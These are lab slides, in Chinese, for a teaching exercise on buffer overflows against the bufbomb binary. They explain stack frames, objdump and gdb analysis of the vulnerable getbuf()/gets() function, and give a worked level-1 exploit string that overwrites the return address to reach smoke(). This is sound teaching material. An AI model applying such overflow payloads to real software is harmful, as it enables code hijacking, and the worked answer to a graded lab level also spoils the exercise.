Slide 1
实验四：缓冲区溢出攻击实验
理解程序函数调用中参数传递机制；
掌握缓冲区溢出攻击方法；
进一步熟练掌握GDB调试工具和objdump反汇编工具。

Slide 2

过程调用的机器级表示
过程调用过程中栈和栈帧的变化 (Q为被调用过程)
①
②
⑤
③
Q(参数1，…，参数n);

Slide 3

一个简单的过程调用例子
int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
add
caller
caller
帧底
-4
-8
-12
-16
caller：
pushl %ebp
movl %esp, %ebp
subl $24, %esp
movl $125, -12(%ebp)
movl $80, -8(%ebp)
movl -8(%ebp), %eax
movl %eax, 4(%esp)
movl -12(%ebp), %eax
movl %eax, (%esp)
call add
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
准备阶段
-20
ESP+4
分配局部变量
准备入口参数
返回参数总在EAX中
准备返回参数
add函数开始是什么？
pushl %ebp
movl %esp, %ebp
结束阶段
movl %ebp, %esp
popl %ebp

Slide 4
实验介绍：
本实验设计为一个黑客利用缓冲区溢出技术进行攻击的游戏。我们仅给黑客（同学）提供一个二进制可执行文件bufbomb和部分函数的C代码，不提供每个关卡的源代码。程序运行中有3个关卡，每个关卡需要用户输入正确的缓冲区内容，否则无法通过管卡！
要求同学查看各关卡的要求，运用GDB调试工具和objdump反汇编工具，通过分析汇编代码和相应的栈帧结构，通过缓冲区溢出办法在执行了getbuf()函数返回时作攻击，使之返回到各关卡要求的指定函数中。第一关只需要返回到指定函数，第二关不仅返回到指定函数还需要为该指定函数准备好参数，最后一关要求在返回到指定函数之前执行一段汇编代码完成全局变量的修改。

Slide 5
实验前注意事项
由于本次实验用到的可执行文件是32位，而实验环境是64位的，需要先安装一个32位的库，在root权限下安装如下所示
还需要安装sendmail

Slide 6
实验操作说明
1 攻击目标：
实验攻击目标的程序为bufbomb。该程序中含有一个带有漏洞的getbuf()函数，它所调用的系统函数gets()未进行缓冲区溢出保护。其代码如下：
int getbuf()
{
char buf[12];
Gets(buf);
return 1;
}
系统函数gets()从标准输入设备读字符串函数。以回车结束读取，不会判断上限，所以程序员应该确保buffer的空间足够大，以便在执行读操作时不发生溢出。

Slide 7
2 攻击要求：
目标程序bufbomb将执行test()，进而执行getbuf()，最终执行gets()。其中gets()会从标准输入设备读入数据。要求黑客同学利用所学知识，构造适当的输入数据，通过标准输入传递到目标程序，实现以下目的：
1）getbuf()返回时，不返回到test()，而是直接返回到指定的smoke()函数（该函数已经存在于bufbomb可执行文件中）。
2）getbuf()返回时，不返回到test()，而是直接返回到指定的fizz()函数（该函数已经存在于bufbomb可执行文件中），而且要求给fizz()函数传入一个黑客cookie值作为参数。其中cookie可以通过makecookie工具根据黑客姓名产生——“makecookie neo”(neo请替换成你的名字)。
3）getbuf()返回时，不返回到test()，而是直接返回到指定的band()函数（该函数已经存在于bufbomb可执行文件中），并且在返回到band()之前，先修改全局变量global_value为你的黑客cookie值（cookie值生成方法与上一要求相同）
bufbomb(…) {
•
test();
•
}
smoke()
fizz(cookie)
band()
test(…){
•
getbuf();
•
}
getbuf(…){
•
gets();
•
}

Slide 8
3 攻击操作：
已知bufbomb中有test()函数将会调用getbuf()函数，并调用gets()从标准输入设备读入字符串。因此可以通过大于getbuf()中给出的数据缓冲区的字符串而破坏getbuf()栈帧，改变其返回地址——指向我们提供的攻击函数。
具体操作如下：
1）使用gdb和objdump分析其栈帧结构，确定test()调用getbuf()后返回地址与buf缓冲区相对位置关系；
2）根据目标攻击函数地址，构造出传给gets()的数据（用于填充缓冲区并破坏栈帧结构）。将所构造的数据每字节用16进制数字表示（文本字符串，例如0x3用两个字符表示为“03”），并保存在exploit.txt文件中。
3）将exploit.txt文本文件中的数据通过sendstring工具转换成char类型的数据——保存在exploit_raw.txt中。比如利用管道“cat exploit.txt | ./sendstring | ./exploit_raw.txt”或通过重定向“./sendstring < exploit.txt > exploit_raw.txt”
4）执行bufbomb，并将转换后的数据作为标准输入数据传入bufbomb。具体方法有多种，例如“cat exploit_raw.txt | bufbomb –t neo”、“bufbomb -t neo< exploit_raw.txt”。其中neo请替换成同学自己的名字。

Slide 9
3 攻击操作（续1）：
将参数传入bufbomb时，也可指直接从exploit.txt文件开始，执行“$ cat exploit.txt | ./sendstring | ./bufbomb -t neo”。无需exploit_raw.txt的中转，直接由sendstring通过管道输入到bufbomb的标准输入设备中。

Slide 10
3 攻击操作（续2）：
实验中可利用objdump查看汇编代码，例如：
利用反汇编命令查看getbuf函数
$ objdump -d bufbomb |grep -A15 "<getbuf>"
08048ad0 <getbuf>:
8048ad0: 55 push %ebp
8048ad1: 89 e5 mov %esp,%ebp
8048ad3: 83 ec 28 sub $0x28,%esp
8048ad6: 8d 45 e8 lea -0x18(%ebp),%eax
8048ad9: 89 04 24 mov %eax,(%esp)
8048adc: e8 df fe ff ff call 80489c0 <Gets>
8048ae1: c9 leave
8048ae2: b8 01 00 00 00 mov $0x1,%eax
8048ae7: c3 ret
8048ae8: 90 nop
8048ae9: 8d b4 26 00 00 00 00 lea 0x0(%esi,%eiz,1),%esi
从而分析getbuf在调用<Gets>时栈帧结构，同理可以分析test调用getbuf时的栈帧结构

Slide 11
3 攻击操作（续3）：
实验中可利用objdump查看函数或变量的地址，例如：
查找smoke函数地址时执行以下命令
$ objdump -t bufbomb|grep –e smoke
08048eb0 g F .text 0000002a smoke
从而得知smoke函数代码的起始地址为08048eb0

Slide 12
3 攻击操作（续4）：
对于第一关：分析栈帧结构后可知，buf第一个元素的地址是ebp-0x18，而”返回地址”第一个字节的地址是ebp+0x04，两个位置的相差换算成换算成十进制就是0x04 - (-0x18) = 4 + 24 = 28。也就是说输入到缓冲区中的数据，要构造28个任意字符，然后加上smoke()的地址（注意小端表示）就能准确覆盖到”返回地址”，完成溢出攻击返回到smoke()。无关紧要的28字节区域可以用00~99来填充。故输入的字符串保存到0.txt，用cat查看0.txt内容：
$ cat 0.txt
00112233445566778899001122334455667788990011223344556677b08e0408
然后通过sendstring将0.txt转换成二进制格式，在通过管道输入到bufbomb中：
$ cat 0.txt|./sendstring |./bufbomb -t leo leo要替换成同学自己的名字
Team: leo
Cookie: 0x76021cb1
Type string:Smoke!: You called smoke()

Slide 13
3 攻击操作（续5）：
最后一关还需要在输入数据中包含黑客构造的代码，因此需要通过编写C或汇编代码并通过GCC产生目标文件，从而得到所需的代码。

